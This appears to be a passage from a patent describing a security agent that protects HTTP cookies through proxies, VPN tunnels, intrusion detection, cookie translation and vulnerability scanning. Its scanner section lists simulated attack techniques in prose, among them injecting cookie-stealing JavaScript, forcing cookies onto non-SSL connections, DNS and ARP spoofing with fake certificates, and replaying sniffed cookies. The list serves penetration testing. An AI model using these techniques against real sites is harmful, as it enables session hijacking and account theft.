In some embodiments, a security agent is employed to monitor online communications and help reduce attacks. When improper online communications are detected, the security agent takes action to inform one or more third parties. The improper online communications may include improper HTTP cookie usage. The third party may take action to protect one or more client applications, users, or other entities. The security agent may inform a third party actively, or passively (such as for example make an relevant informational web page available). Third parties may include antiphishing lists, DNS servers, DNS registrars, name server, or other components. Such embodiments may provide advantages in quickly and efficiently reducing attacks since only a single point of contact need be notified. For example, a security agent notifies a DNS registrar when it detects improper HTTP cookie usage, the DNS registrar takes action to prevent further damage such as removing access to or usage of a domain involved in communications.

Roaming Users

In some embodiments, a security agent is located such that users both internal and external to an enterprise network are able to access the security agent. The security agent may be located behind a corporate firewall and users outside of the firewall tunnel through the corporate firewall to access the security agent. All or a portion of the users network traffic may be tunneled through. The tunnel may be secured such as for example virtual private network (VPN), secure sockets layer (SSL), or other. Advantages of such an embodiment are that a security agent can still protect HTTP cookies of roaming users. For example, a security agent protects HTTP cookies for one or more client applications, the security agent is situated behind a corporate firewall, a VPN is setup to facilitate secure communications between an external client and into the corporate network so that the client is able to access the security agent.

Network Embodiments

Intrusion Detection System (IDS)/Intrusion Prevention System (IPS)

In some embodiments, a security agent detects and/or prevents deemed suspicious activity from happening on a network. Suspicious activity may include security attacks, improper HTTP cookie usage, tricking or manipulating an entity (such as user, client application, server, network, or other entity), or other malicious activity. The network may include a local area network (LAN), wide area network (WAN), company intranet, home network, or the like. If detected, a security agent may prevent malicious activity by:
sending an alert (SNMP traps, emails, pages, text messages, phone calls, or the like) to one or more users or administrators
filtering network traffic
blocking network traffic
dropping network traffic
disconnecting connections
spoofing TCP resets to either the source or destination systems
take measures to identify one or more entities such as the source or destination For example, an entity that provides network connectivity (such as for example: an airport, a hotel, WiFi hotspot, library, student campus, etc. . . . ) employs a detector which monitors and assesses the risks of online communications for one or more users, and takes action to block the network traffic.

Network Node

In some embodiments, a security agent is situated such that it has access to affect a network node (such as for example an Internet backbone link, router, gateway, network switch, or the like). The security agent may monitor and analyze network traffic to assess HTTP cookie usage. Assessing HTTP cookie usage may be used to affect network traffic such as alerting a user, alerting an operator, changing network flow, or other change.

Internet Backbone

In some embodiments, a security agent resides within a network component such as for example an Internet backbone or in between two endpoints. For example, a government agency injects a security agent into one or more Internet backbones to manipulate HTTP traffic and protect HTTP cookies for one or more users, client applications, enterprises, or the like Another example, a security agent monitors communications flowing across an Internet backbone, if improper HTTP cookie usage is detected then remedial action is taken (such as for example raising an alert, blocking one or more HTTP messages, blocking network traffic, etc. . . . ).

In some embodiments, a security agent resides in a network tap to monitor communications and protect HTTP cookies.

Manipulate HTML Documents

In some embodiments, a security agent protects HTTP cookies by analyzing and/or manipulating HTML documents. A security agent may be implemented as a web proxy, web application firewall, web browser extension, web browser, or integrated into the web application itself. Manipulating an HTML document may include inserting, removal, or changes to an element. Protecting HTTP cookies may be performed using scripts (such as Javascript), browser addons, embedded elements (such as Flash), or integrated into a client application itself. For example javascript functionality is injected into HTML documents which translates cookies between original and acting cookies and/or ensures proper release of HTTP cookies.

SmartPhones

In some embodiments, a security agent helps a client application to ensure proper online communications. Such embodiments may be advantageous for client applications on devices which may be difficult to update or keep secure against rising threats online. For example, a web proxy performs all or a part of the processing involved in communicating with one or more web applications (including network communications, HTML parsing, rendering, etc. . . . ) and sends one or more smartphones a resulting information to display (such as for example screenshots, bitmaps, reduced portion of web content, or the like), the web proxy may involve the use of a security agent monitoring online communications and helping to ensure proper online communications (such as proper HTTP cookie usage).

Remote Security Agent

Figure 12:

FIG. 12 is a simplified block diagram of one embodiment of a security agent.
Figure 13:

FIG. 13 is a simplified block diagram of one embodiment of a security agent.

FIG. 12 illustrates an example of a remote security agent in use where a client application 100 communicates with a destination 120 through a security agent that is remotely located from the client application 105. The security agent may reside locally on a computer with the user or remotely over a computer network such as an intranet or Internet. A secure tunnel or communications channel may be setup between the client application 100 and security agent 105. FIG. 13 illustrates a security agent 105 operating as a proxy between a client application 100 and a destination 120 where the communications channel 107 between a client application 100 and the security agent 105 is secured. For example, the communications channel 107 may be secured using a Virtual Private Network (VPN), SSL communications channel, or other encrypted channel. The communications channel may be setup by the security agent or by another component or entity such as for example a VPN client. The secure communications channel 107 between a client application 100 and a security agent 105 travels over a network 110. The network 110 may include for example the Internet, an intranet, a local network, or other electronic communications. The security agent 105 reduces security attacks by manipulating and/or controlling Internet traffic to a destination 120. A security agent 105 is situated such that a secure tunnel (such as a VPN) is provided between it and a client application 100, the security agent 105 then controls network traffic and data (such as for example HTTP cookies) and performs various security measures to reduce or even prevent security attacks such as XSS, CSRF, or the like. Another example, a security agent within a VPN monitors and protects client applications and/or users. Another example, a user is travelling with her laptop secures her online browsing by connecting to her company's security agent operating within head office over a VPN using a Internet connection (e.g. at the hotel, wifi hotspot, coffeeshop, airport, conference rooms, etc. . . . ), so that the security agent protects the users web browser communications. Additionally, in the previous example, access to various sensitive data (e.g. HTTP cookies) may be provided by the security agent. Some advantages of such embodiments may include:

portability—a security agent is within reach of user secure in hostile environments—security agent is secured by enterprise and may be maintained in a controlled environment regardless if user is accessing from unsafe or insecure computer or network. For example, even if attacker can access or get at the users traffic, the security agent may still ensure security between security agent and destination useful for users surfing the web from possibly insecure computers or networks such as at an Internet cafe, library, hotel network, airport, campus network, conference rooms, or wifi hotspot In some embodiments, a security agent is situated remotely from a user and/or client application. For example: a security agent is provided as a remote service, user located in untrusted locations (such as for example an airport, coffeeshop, Internet cafe, library, hotel, or the like) setup a secure tunnel such that network traffic is routed through the security agent, the security agent examines the network traffic between a client application and a destination, and the security agent takes measures to improve the security of HTTP cookies for the client application.

In some embodiments, a security agent protects online communications for enterprise users (such as for example: employees traveling on business trips, remote employees, employees working from home, or other enterprise functions). For example, a sales personnel accessing the Internet from a hotel, Internet cafe, coffeeshop, airport, conference rooms, or a wifi hotspot may have traffic directed such that a security agent is able to examine and/or ensures security measures are commensurate to the type of activity user is performing.

In some embodiments, a security agent is situated remotely from one or more client applications such as over the Internet, in the cloud, on a server, in a data center, or other remote location. Such embodiments may provide the advantage of a single security agent used by multiple users. For example, a security agent is embedded within or integrated into a cloud computer to protect, secure, or improve the security of HTTP cookies. Another example, a user operates a client terminal, thin client, computer, or software application to control a web browser with a security agent running on a remote server.

In some embodiments, HTTP traffic is manipulated to achieve the security improvements of a security agent. In some instances, working with HTTP traffic may provide some simplicity advantages over other solutions that manipulate HTML content. Additionally, working with HTTP traffic allows flexibility—both SSL/TLS and non-encrypted traffic may be secured. Additionally, working with HTTP traffic may provide code reusability since both HTTP and HTTPS traffic may reuse some portions of code. Additionally, working with HTTP traffic may allow a variety of applications, technologies, or communications to be secured from one security agent such as for example:

Online web communications such as using web browsers

HTTP applications including for example: web browsers, web browsers extensions, Adobe Flash, Adobe AIR, ActiveX, Silverlight, Java Applets, or Google Native Client Web proxies Web Application Firewall (WAF)

Intrusion Detection Systems (IDS)

Internet capable phones (such as cellphones, smartphones, or the like)

PDA's

Blackberry's

Javascript

AJAX

REST applications

SOAP

Java applets

Text messaging

Instant messaging or any other HTTP aware client application

In some embodiments, a security agent used by police or law enforcement to detect malicious activity by setting up temporary accounts (such as using honeyaccounts, honeytokens, or honeycookies) and monitoring for when the accounts are used (e.g. a request containing a session id, honeytoken, honeycookie, etc. . . . ). Such embodiments may allow for easier detection of undesired HTTP cookie usage. Such embodiments may be useful where Internet connections are provided (e.g. Internet cafe, coffeeshop, hotel, or the like). For example, network traffic is generated to mimic a client application logging into an account (e.g. an automated web browser, a script, replaying network messages, retrieving HTTP messages from a repository and transmitting over a network, etc. . . . ), a security agent monitors network traffic to detect when some user data (such as for example an account, honeytoken, honeycookie, sessionID, or the like) is inappropriately used (likely indicating suspicious activity such as an attacker sniffed the network and attempting to use the account, honeytoken, honeycookie, sessionID).

Another advantage of some embodiments of a security agent include: being able to service a heterogenous mixture of client applications (web browsers, smartphones, cellphones, desktop applications using HTTP for communications, Ajax, or the like) simultaneously. For example, a security agent embedded within a network component (router, firewall, web proxy) may simultaneously secure multiple desktops, applications, browsers, phones, or the like.

In some embodiments, a security agent ignores HTTP headers it deems unnecessary to process. For example, HTTP headers other than Cookie: or Set-Cookie: may not be processed.

In some embodiments, usability is improved due to one or more of the following:
  users do not have to wipe out HTTP cookies after not being logged in
  users do not have to manually specify HTTP cookie settings per site (e.g. which sites to allow HTTP cookies for, which ones to require SSL for, etc. . . . )
  manual monitoring—users do not need to monitor where their HTTP cookies are being released to
  peace of mind—users do not have to worry about HTTP cookies being stolen
  no training—users do not have to learn & understand all of the underlying technology AND the threats posed to them (e.g. latest attacks and variations of attacks)

In some embodiments, a security agent helps secure enterprises by ensuring safeguards are in place (e.g. against XSS, CSRF, surfjacking, sidejacking, HTTP cookie sniffing, etc. . . . ). For example, a security agent at a gateway may control or manipulate network traffic to ensure session data is properly handled.

In some embodiments, a security agent reduces the need for software applications to protect against various security attacks. For example, software applications may bundle a security agent along with their software—where the security agent provides security functionality to protect the software application.

Live Updates

In some embodiments, a security agent is used to collect data that is then pushed to a centralized location. Collected data may include details of suspicious or malicious activity. The suspicious or malicious activity may be detected by examining the use of HTTP cookies, network traffic, or communication between a user and one or more destinations. For example, users online communications are monitored, when suspicious activity is detected, the details are transmitted to a server, the server collects and further analyzes and decides whether to alert other users. Another example, a honeytoken is created and used to assess a network, website, client application, or other entity—the assessment is used by a centralized service to provide risk information to one or more users or client applications.

In some embodiments, updates from a central location are provided (e.g. pushed or pulled down) to one or more security agents. The updates may contain information about recently detected or recognized activity. The activity may include: networks, content, scripts, or destinations, or anything that may cause problems or undesired activity for users. For example, a security agent is signed up to a centralized service, the centralized service aggregates data from other users, the aggregated data is used by the security agent to help protect entities while communicating online.

In some embodiments, one or more security agents improve security for users by cooperating together by providing data to each other. Such embodiments may result in an early warning system.

Privacy Embodiment

In some embodiments, a security agent provides privacy advantages by acting as an intermediary between a user and a destination by converting HTTP cookies between original and acting cookies. In such embodiments, privacy is achieved by hiding, obscuring, or obfuscating the users true identity. For example, the same original cookie is spread among multiple users thereby raising the difficulty for websites to distinguish between users. Another example, an enterprise or service provider registers one user with a destination and maintains HTTP cookie translations between multiple client applications and said destination.

In some embodiments, for privacy reasons, a security agent intercepts and obfuscates sensitive data within communication messages. The sensitive data may include HTTP cookies, session cookies, session data, authorization information, or the like. The security agent may use a pool of data to help anonymize the sensitive data. The security agent may be a transparent proxy, man-in-the-middle, or web proxy.

Help User Prevent Another Entity Snooping on their Communications

In some embodiments, a security agent helps a user, client application, or other entity with their online communications. For example, a user employs a security agent to protect themselves from another entity on spying, monitoring, or manipulating their online communications—and the security agent ensures proper HTTP cookie usage.

User Anonymization

In some embodiments, a security agent provide HTTP cookie translation service (between original and acting cookies) to one ore more users. The HTTP cookie translation service may be used to anonymize one or more users such that a server, service, website, web application, web proxy, or other entity is not able to easily differentiate the user from other users (especially those using the security agent). The anonymization service may include sharing or reusing cookies to deliberately confuse web analytics to track, or identify users. Such embodiments may help provide users with anonymization and/or privacy since an entity (such as destination servers, web proxies, third parties, or the like) may face difficulty in tracking end users using such a security agent.

In some embodiments, a security agent removes or strips out one or more HTTP cookies for specific domains. Some websites track users by leaving HTTP cookies on a users computer. By stripping out cookies, a security agent may be able to reduce or prevent tracking of users. For example, a security agent provides anonymization and/or privacy to its users by removing cookies for a list of one or more configured domains—any entities (websites, web applications, web proxies, third parties, client applications, etc. . . . ) attempting to track will face difficulty in tracking users with the cookies stripped out of HTTP requests.

Separated Security Agents

In some embodiments, a security agent is separated into multiple components and together form the operations described herein. For example, a web browser extension may monitor data traffic, detect HTTP cookie transmission, send all or a portion of the HTTP message or traffic to another security agent (possibly situated on a remote machine) to manipulate.

In some embodiments a web browser extension or toolbar performs the HTTP cookie manipulation and controls release of the cookies. In some embodiments a proxy performs the HTTP cookie manipulation and controls release of the cookies.

Private Networks

In some embodiments, a security agent is employed on a private electronic communications network (such as for example an intranet, classified network, a network not connected to the Internet, military network, commercial network, or the like). For example, a security agent protects HTTP cookies for users of a classified government network to secure HTTP communications. Another example, a company provides an intranet with one or more web applications available to its users, a user uses one or more security agents to protect HTTP cookies.

Partial Engagement

In some embodiments, a security agent is used to communicate with some web applications but not used when communications with other web applications. For example, users online communications to a subset of web applications are routed within reach of a security agent but not for other web applications. Another example, a security agent only helps to protect HTTP cookies for configured web applications.

In some embodiments, a user engages a security agent for a partial set of web applications. For example, a security agent engages only for a configured list of web applications.

In some embodiments, a security agent helps protect HTTP cookies for only specified web applications, URLs, domains, or other server applications. The security agent may selectively engage for a configured list of web applications, URLs, or domains. For example, a user employs a security agent with a configured list of domains for which the security agent interjects to help protect HTTP cookies with the users client application (such as a web browser).

In some embodiments, a security agent engages for only a subset of cookies in HTTP messages. For example, a security agent is configured with specific HTTP cookies for which to protect, the security agent monitors communications and prevents unauthorized release of the cookies and/or translates cookies between original and acting cookies.

Use of Security Agents to Communicate

In some embodiments, one or more security agents are used by two or more entities (such as companies, departments within a company, governments, government departments, people, employees, etc. . . . ) to protect HTTP cookies while communicating. The communications may include communicating online such as over HTTP where HTTP cookies may be used. For example, government communications may involve multiple departments communicating online (possibly with each other), so a security agent is used to protect HTTP cookies (such as properly handled, properly protected, properly released, obfuscating HTTP cookies, etc. . . . ). Another example, two or more users use a website to communicate with each other, one or more security agents may be employed by the users to protect HTTP cookies.

Figure 14:

FIG. 14 is a simplified block diagram of one embodiment of a security agent.

FIG. 14 illustrates an example of multiple security agents in use by multiple client applications communicating with a destination. Multiple client applications (possibly remotely located from each other) use security agents to protect HTTP cookies while communicating with each other. A destination 120 is used by client applications 100-1, 100-2 which employ security agents 105-1 and 105-2 respectively. The destination 120 may be used to communicate between two or more client applications such as 100-1 and 100-2. Security agents 105-1, 105-2 protect HTTP cookies for the client applications 100-1 and 100-2 respectively.

Auditable Records

In some embodiments, a security agent provides auditable records to prove or back up claims of HTTP cookies use. The auditable records may include details such as when or to whom HTTP cookies were released, what accounts the user logged into, what location (e.g. network, geophysical location, etc. . . . ) each cookie release took place, the contents of the cookies, or other data associated with the cookies related. For example, money from a users bank account is incorrectly transferred and the banks records show the user performed the transaction, however the user did not perform the transaction and instead was victimized by an attacker who gained possession of the users cookies, however the user is able to provide recorded information from his/her security agent detailing all of the dates and locations that cookies were released to his/her bank to rectify the situation.

Additional Security Measures

Reduce Javascript Access to HTTP Cookies

In some embodiments a security agent modifies HTTP responses by enabling HttpOnly Cookie flag on one or more cookies. Such embodiments may provide the advantage of preventing dynamic scripts to gain access to the cookies.

In some embodiments the HttpOnly flag may be set together with substituting one or more HTTP cookies from original to acting cookie. This may enhance security since even if the client application ignores the HttpOnly flag the client application still does not possess the original cookie.

Override HTTP Cookie Settings

In some embodiments, a user or client application may be able to override the destination servers HTTP cookie settings in a security agent. Such embodiments may be useful where a security agent is being used by multiple users or client applications and each user or client application may desire different settings. For example, a user may wish to enable the secure cookie flag for all HTTP cookies being set over SSL.

HTTP Cookie Flags

In some embodiments a security agent controls release or transmission of HTTP cookies to improve security, for example by:
   enabling the HttpOnly flag for any HTTP cookies being set—to reduce javascript access to cookies
   enabling Secure Cookie flag for any HTTP cookies being set in an SSL connection—to reduce cookies being released over less secure connections The secure cookie flag may be set by the web server to indicate to the client application (such as web browsers) that the HTTP cookie should only be transmitted over Secure Socket Layer/Transport Layer Security (SSL/TLS). There are at least two problems with this:
   the costs or overhead of SSL (e.g. increases difficulty of load balancing)
   some attacks (such as surfjacking, trojans, etc. . . . ) are still able to gain access to HTTP cookies—regardless whether they were originally delivered over SSL with the secure flag enabled.

Web Service Logout

In some embodiments a security agent provides means for a user or operator to deliberately invalidate (for example wipe, erase, remove, or mark) one or more HTTP cookies to ensure no further use. This may be done by a user or operator on behalf of the user. For example, when a user is finished with a browser session and indicates that he/she wishes to sign out, the security agent marks the HTTP cookies as no longer usable or erases the cookies completely.

In some embodiments, a user or operator is able to invalidate HTTP cookies from further use by:
- pushing a button
- changing operational modes
- terminating the security agent
- closing the web browser application
- turning off the computer, operating system, smartphone, or client application (such as for example a web browser)

Cookie Invalidation

In some embodiments, when a security agent detects unauthorized use of an HTTP cookie then one or more HTTP cookies are wiped, deleted, erased, invalidated, destroyed, removed, flagged, or otherwise changed to no longer be usable. For example, a security agent detects use of an acting cookie by a client application from an unauthorized IP address, so the security agent flags all cookies associated with or related to the acting cookie (such as for example destinations of the acting cookie, authorized client applications associated with the acting cookie, users associated with the acting cookie, etc. . . . ) as no longer usable.

Session Closing

In some embodiments, when a user closes or terminates a session then a security agent flags all related HTTP cookies as invalid. Closing or terminating a session may include closing a web browser, closing the tab of a web browser, or otherwise finishing with communicating with a web application.

In some embodiments, when a session is closed or terminated a security agent flags cookies (including acting cookies—if these detected after this invalidation then user needs to re-authenticate etc. . . . ) so that they are not used again. For example, a user closing a tab indicates to a security agent to flag the cookies as finished with or invalid—further use of the cookies are not allowed and may indicate malicious or undesired activity.

Authorized Clients

In some embodiments, a security agent only allows specified client applications to be used. For example, a security agent accesses a configured list of one or more web browsers that are allowed to employ the security agent.

In some embodiments, only client applications from specific addresses are authorized to use a security agent. For example, a security agent only services client application from one or more configured IP addresses.

Web Application Security Use Cases

Scanner

In some embodiments, a security agent is employed by, embedded into, or integrated with a web application scanner.

In some embodiments, a security agent is embodied as a tool to help assess a web application for possible security vulnerabilities (such as for example CSRF, XSS). The security agent tool may be implemented as an online service, security appliance, or as a security software product. An assessment may include monitoring and/or scanning a web application. The assessment results may be provided to the user of the tool, third party, or other entity. The assessment results may assist in aggregating risk information, providing risk information, or other security purposes. Such embodiments may be used for penetration testing, assessing the security of a web application, assessing the security of a web application, finding vulnerabilities, finding weaknesses, iterating over a series of checks, or grading a web application. Vulnerabilities may be detected by examining HTTP cookie usage. Security attacks may be reduced or even prevented by a security agent performing one or more of the following operations:

- Recording one or more HTTP cookies and their associated meta-data (such as for example the cookie origin). Initial cookies may be initialized through some automated means, or through some human means (such as logging into a user account),
- Transmitting one or more HTTP messages to a destination where the messages simulate an attack (such as for example constructed from scratch, created by a web browser, replayed from a previous session, retrieved from memory, retrieved from a repository, generated, created using a fuzzer, or otherwise constructed),
- Monitoring communications,
- Detecting release of an HTTP cookie and determining whether the HTTP cookie should be released (such as for example: checking whether the intended destination is one or more authorized destinations, checking whether the intended destination is the same as the cookie origination, etc. . . . ),
- Reporting any inappropriate, suspicious, undesired, or improper HTTP cookie usage For example, a user (such as a penetration tester) aims a security agent at a web application, initiates a series of simulated attacks at the destination, the security agent analyzes HTTP cookie usage to detect security vulnerabilities (such as for example XSS, CSRF, etc. . . . ), after which the security agent provides or makes available the findings (such as for example in the form of reports, alerts, logs, emails, etc. . . . ), the findings are used to improve the security of the web application (such as for example web application code updates, web application firewall inserted and configured, or the like). Another example, intelligence gained from analyzing HTTP messages by a security agent is provided to another component (such as for example an IDS, IPS, Web Application Firewall (WAF), or the like) which in turn use the information to affect communications (such as for example modifying rulesets, etc. . . . ). Another example, when a security agent detects an attack it provides the source URL or domain to another component (such as for example an IDS, IPS, Web Application Firewall (WAF), or the like) which adds a rule to block or prevent communications with that URL or domain.

Examples of messages that may simulate, emulate, replicate, replay, or cause attacks may include one or more of the following:

- Insert javascript into an HTML page to transmit cookie to a destination other than the origin
- Intercept an actual GET/POST (e.g. Bank Account Transfer) and instead of allowing it to reach server—send a 302 Redirect pointing to a URL containing <IMG>
- Disable "Secure" flag from cookie set over an SSL channel with Secure flag set
- Disable the HttpOnly flag for a cookie that has the HttpOnly flag enabled
- Inject a redirect (e.g. HTTP 302, meta-refresh, . . . ) to a website without SSL to obtain a cookie set over an SSL channel
- Include an <IMG> in an HTML document to trigger a client application to transmit over non-SSL an HTTP cookie that was originally set over SSL
- Insert AJAX javascript that constructs and triggers an HTTP POST request to transmit over non-SSL a HTTP cookie that was originally set over SSL
- Include an <IMG> in an HTML document to trigger a client application to transmit an HTTP cookie that was originally set over SSL but from a different web application then current HTML document Insert AJAX javascript that constructs and triggers an HTTP POST request to transmit over an HTTP cookie that was originally set over SSL but from a different web application then current javascript Replaying a previous message Replaying re-ordered previous messages Use DNS spoofing to act as MITM and proxy further communications using a temporary or fake SSL certificate Use ARP spoofing to act as MITM and proxy further communications using a temporary or fake SSL certificate Configure client application to direct traffic through a proxy, then proxy all further communications with temporary or fake SSL certificates for each destination server Convert 'https' links to 'http' in the HTML of HTTP responses, automate or trigger web browser to emulate a human and follow links on pages Insert javascript into HTML that attempts to transmit cookies to an unintended destination Use intermediary, temporary, or fake certificates to test whether cookies are released over a SSL channel using a certificate not belonging to the actual destination.

Sniff cookies from one machine, use same cookies on another machine

Block logout request by removing Javascript that wipes out cookies

Additionally, temporary data (e.g. accounts, logins, cookies, etc. . . . ) may be used by a security agent to assist in detecting security issues when scanning a website or web application. Additionally, a security agent scanner may translate cookies (between acting and original cookies) to help recognize or more accurately detect security issues. For example, a security agent detects an acting cookie in transit and alerts, reports, logs, or records the incident.

In some embodiments, a security agent monitors a web application to assess the security or HTTP cookie usage of the web application. The monitoring may include examining some factor related HTTP cookies such as for example HTTP traffic, web browser operations, web browser communications, TCP packets, or other communication factors.

In some embodiments, a security agent scans a web application to assess the security or HTTP cookie usage of a web application. The security agent may include spidering the web application as a means to extract data about the web application.

In some embodiments, a security agent combines spidering a web application with simulating a series of attacks in order to assess the web application.

In some embodiments, a security agent tool may include functionality to spider a website, or the tool may be driven by other spidering or pentesting tools.

In some embodiments, a human may need to perform some operations before a security agent is able to being analyze or protect communicating with a web application. For example, a human may need to manually login to a web application in order to receive HTTP cookies or populate a cookie store before a security agent may be able to scan the web application.

In some embodiments, a security agent is used to scan or detect flaws or vulnerabilities in a website or web application. The security agent probes the website or web application and then monitors and analyzes HTTP cookie usage for any suspicious or undesired usage. For example, a website hosting provider employs a security agent to analyze HTTP cookie usage, and determines whether cookie usage is susceptible to misuse or one or more security attacks.

In some embodiments, a security agent scanner includes elements to simulate real web browsers and/or users. These elements may include an actual web browser with various plugins, or integrate components that simulate various plugins or elements of a web browser (such as for example CSS, Javascript, Flash, etc. . . . ).

Figure 15:

FIG. 15 is a simplified block diagram of one embodiment of a security agent.

FIG. 15 illustrates an embodiment of a security agent tool used to scan for security vulnerabilities in a website application. A client application (such as for example a web browser) 100 communicates with a destination (such as for example a web application) 120. The security agent 105 may be considered to be passively monitoring communications. A security agent tool 105 interacts with the destination 120 to scan for security vulnerabilities. The client application 100 and/or security agent 105 may or may not use a network (not shown) to communicate with the destination 120.

